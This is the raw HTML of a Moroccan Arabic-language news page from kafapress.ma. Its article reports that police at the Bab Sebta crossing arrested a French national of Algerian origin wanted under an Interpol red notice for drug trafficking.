

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/143681.html
body_size: 9987
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="باب سبتة.. الأمن يوقف مواطنا فرنسيا من أصول جزائرية يطارده الإنتربول" />
    <meta property="og:image" content="https://kafapress.ma/photo/220807092539.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/220807092539.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/220807092539.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/143681.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="باب سبتة.. الأمن يوقف مواطنا فرنسيا من أصول جزائرية يطارده الإنتربول" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: باب سبتة.. الأمن يوقف مواطنا فرنسيا من أصول جزائرية يطارده الإنتربول</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الخميس 22 يناير 2026 العدد : 5294
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121085344.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212003.html">العطاوية .. افتتاح الدورة السابعة للمعرض الوطني للزيتون</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121083706.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212002.html">دعوة الملك محمد السادس للمساهمة في تأسيس مجلس السلام… رهان على الحكمة والشرعية الدولية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121083013.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212001.html">المغرب والسنغال يعقدان دورة جديدة للجنة العليا المختلطة بالرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121064105.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211992.html">المغرب خامسا ضمن أقوى اقتصادات إفريقيا في 2026   </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121095118.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212009.html">اتحاد الطلبة السنغاليين يحبط مخطط "الفتنة" ويؤكد أمن الجالية بالمغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121092820.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212005.html">صفرو.. وفاة رضيع غرقاً داخل 'دلو' مياه بمنزل أسرته</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121074110.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211999.html">إصابة شخص في حادثة سير بين سيارة خفيفة وحافلة نقل مدرسي بطريق الشماعية رأس العين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121073009.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211998.html">رفع تسعيرة تذاكر النقل الحضري بمدينة أكادير يثير غضب المواطنين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121100438.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212010.html">ابراهيم دياز يبدد شائعات 'الاعتزال الدولي'  (صورة)</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121093151.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212007.html">الرجوع لله..</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121091542.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212004.html">"لمغانا الخاوية" أحد أهم عوامل التفريط في كأس الأمم الإفريقية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121081938.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212000.html">كأس إفريقيا: للتتويج أكثر من وجه</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121093731.jpeg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212008.html">"الخبر الزائف” في ظل عهد “ما بعد الحقيقة"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121014328.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211967.html">المكتبة الوطنية بالرباط تحتضن حفل تقديم وتوقيع رواية "في انتظار ابن رشد" لعز العرب العلوي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121012913.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211966.html">نقابة: تغييب الصحافيين المهنيين في 'كان 2025' أضعف القدرة التواصلية للمغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260121090935.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211947.html"> مسرح رياض السلطان يعرض مسرحية "حديث الشتاء"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">مجتمع وحوداث</a>
              <h2 class="utf_post_title">باب سبتة.. الأمن يوقف مواطنا فرنسيا من أصول جزائرية يطارده الإنتربول</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 07 غشت 2022 - 9:25</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/220807092539.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/143681.html&p[iamges][0]=https://kafapress.ma/photo/220807092539.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/143681.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p><span id="docs-internal-guid-f3ea3e41-7fff-28b1-8c4e-38e4f9d2a3b3">
<p dir="rtl"><span><span>تمكنت عناصر المصلحة الولائية للشرطة القضائية بمعبر باب سبتة، الجمعة، من توقيف مواطن فرنسي من أصول جزائرية يشكل موضوع نشرة حمراء صادرة عن المنظمة الدولية للشرطة الجنائية &ldquo;أنتربول&rdquo;، لارتباطه بشبكة إجرامية تنشط في الاتجار الدولي في المخدرات والمؤثرات العقلية بين دول إسبانيا وفرنسا.</span></span></p>
<p dir="rtl"><span><span>وذكر بلاغ للمديرية العامة للأمن الوطني، أن عملية تنقيط المواطن الأجنبي الموقوف بقاعدة بيانات المنظمة الدولية للشرطة الجنائية &ldquo;أنتربول&rdquo;، أوضحت أنه مبحوث عنه على الصعيد الدولي بموجب نشرة حمراء صادرة عن السلطات الفرنسية، لارتباطه بشبكة إجرامية تنشط في الاتجار الدولي في المخدرات والمؤثرات العقلية بين دول إسبانيا وفرنسا.</span></span></p>
<p dir="rtl"><span><span>وقد تم الاحتفاظ بالمواطن الأجنبي الموقوف تحت تدبير الحراسة النظرية، على خلفية البحث القضائي الذي أمرت به النيابة المختصة، وذلك بالموازاة مع سريان مسطرة التسليم الخاصة بالشخص الأجنبي الموقوف.</span></span></p>
<p dir="rtl"><span><span>ويأتي توقيف المعني بالأمر في سياق انخراط مصالح الأمن الوطني ومراقبة التراب الوطني في تعزيز آليات التعاون الأمني الدولي، بغرض مكافحة مختلف صور الجريمة المنظمة العابرة للحدود الوطنية، وملاحقة الأشخاص المبحوث عنهم على الصعيد الدولي.</span></span></p>
<div><span><span><br /></span></span></div>
</span></p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=143681" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121095118.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212009.html">اتحاد الطلبة السنغاليين يحبط مخطط "الفتنة" ويؤكد أمن الجالية بالمغرب</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 21:51</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121092820.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212005.html">صفرو.. وفاة رضيع غرقاً داخل 'دلو' مياه بمنزل أسرته</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 21:28</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121074110.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211999.html">إصابة شخص في حادثة سير بين سيارة خفيفة وحافلة نقل مدرسي بطريق الشماعية رأس العين</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 19:41</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121073009.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211998.html">رفع تسعيرة تذاكر النقل الحضري بمدينة أكادير يثير غضب المواطنين</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 19:30</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121071015.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211996.html">مصرع دركي في حادثة سير بالبير الجديد</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 19:10</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260121061156.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211991.html">العثور على جثة السائح الثالث المفقود بجبال توبقال</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 يناير 2026 - 18:11</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
